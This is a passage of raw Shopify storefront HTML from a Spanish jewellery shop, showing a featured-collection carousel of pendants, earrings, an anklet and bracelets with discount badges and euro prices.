                srcset="//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=165 165w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=360 360w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=533 533w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=720 720w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=940 940w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175 1000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Inicial Bubble Multicolor | Baño de Oro 18K y Circonitas Arcoíris"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=165 165w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=360 360w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=533 533w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=720 720w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=940 940w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175 1125w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1125"
                  height="1109"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colgante-letra-inicial-bubble-con-circonitas-de-color"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15200732676470"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15200732676470 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15200732676470"
              >
                Colgante Inicial Bubble Multicolor | Baño de Oro 18K y Circonitas Arcoíris
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15200732676470"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  25%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-15200732676470"
            
          >
            <a
              href="/products/colgante-letra-inicial-bubble-con-circonitas-de-color"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-15200732676470"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-15200732676470 Badge-template--25782929555830__featured_collection_arFk4p-15200732676470"
            >
              Colgante Inicial Bubble Multicolor | Baño de Oro 18K y Circonitas Arcoíris
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15200732676470" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-15200732676470"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-5"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=165 165w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=360 360w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=533 533w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=720 720w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163 804w
                "
                src="//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tobillera Minimalista Doble Cadena | Tobillera Elegante Resistente y Atemporal (2x1)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="804"
                height="804"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163&width=165 165w,//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163&width=360 360w,//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163&width=533 533w,//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163&width=720 720w,//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163 800w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tobillera-minimalista-doble-cadena-tobillera-elegante-resistente-y-atemporal"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15227260830070"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15227260830070 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15227260830070"
              >
                Tobillera Minimalista Doble Cadena | Tobillera Elegante Resistente y Atemporal (2x1)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15227260830070"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  31%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-15227260830070"
            
          >
            <a
              href="/products/tobillera-minimalista-doble-cadena-tobillera-elegante-resistente-y-atemporal"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-15227260830070"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-15227260830070 Badge-template--25782929555830__featured_collection_arFk4p-15227260830070"
            >
              Tobillera Minimalista Doble Cadena | Tobillera Elegante Resistente y Atemporal (2x1)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15227260830070" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€32.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€32.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€48.45</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-15227260830070"
              class="badge badge--bottom-left color-accent-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-6"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=165 165w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=360 360w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=533 533w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=720 720w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=940 940w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041 1024w
                "
                src="//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pendientes de Doble Aro con Circonitas - Estilo huggie - Dahlia (2x1)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=165 165w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=360 360w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=533 533w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=720 720w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=940 940w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041 4000w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/aros-dobles-tipo-huggie-dahlia"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-14859303289206"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-14859303289206 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-14859303289206"
              >
                Pendientes de Doble Aro con Circonitas - Estilo huggie - Dahlia (2x1)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-14859303289206"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-14859303289206"
            
          >
            <a
              href="/products/aros-dobles-tipo-huggie-dahlia"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-14859303289206"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-14859303289206 Badge-template--25782929555830__featured_collection_arFk4p-14859303289206"
            >
              Pendientes de Doble Aro con Circonitas - Estilo huggie - Dahlia (2x1)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="14859303289206" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€60.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-14859303289206"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-7"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=165 165w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=360 360w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=533 533w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=720 720w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=940 940w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898 2048w
                "
                src="//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pulsera Yooperlite | Fluorescencia natural, destaca en tu camino."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=165 165w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=360 360w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=533 533w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=720 720w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=940 940w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898 2048w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pulsera-yooperlite-piedra-fuego"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-14649174589814"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-14649174589814 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-14649174589814"
              >
                Pulsera Yooperlite | Fluorescencia natural, destaca en tu camino.
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-14649174589814"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  42%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-14649174589814"
            
          >
            <a
              href="/products/pulsera-yooperlite-piedra-fuego"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-14649174589814"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-14649174589814 Badge-template--25782929555830__featured_collection_arFk4p-14649174589814"
            >
              Pulsera Yooperlite | Fluorescencia natural, destaca en tu camino.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="14649174589814" data-rating="4.9" data-raters="10"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€20.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€20.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€35.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-14649174589814"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-8"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=165 165w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=360 360w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=533 533w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=720 720w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=940 940w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524 2048w
                "
                src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pulsera Budista de Nudos Hecha a Mano | Protección, Suerte y Energía"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=165 165w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=360 360w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=533 533w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=720 720w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=940 940w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524 2048w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pulsera-roja-budista-proteccion"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-7866691649686"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-7866691649686 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-7866691649686"
              >
                Pulsera Budista de Nudos Hecha a Mano | Protección, Suerte y Energía
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-7866691649686"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  13%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-7866691649686"
            
          >
            <a
              href="/products/pulsera-roja-budista-proteccion"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-7866691649686"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-7866691649686 Badge-template--25782929555830__featured_collection_arFk4p-7866691649686"
            >
              Pulsera Budista de Nudos Hecha a Mano | Protección, Suerte y Energía
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7866691649686" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€12.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€12.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€14.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
